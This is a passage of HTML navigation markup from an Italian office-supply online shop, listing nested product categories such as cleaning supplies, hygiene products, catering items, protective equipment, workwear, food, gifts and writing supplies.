href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="children level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="children level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="children level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="children level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="children level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="children level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="children level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="children level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="children level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="children level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="children level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="children level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="children level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="children level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="children level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="children level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item 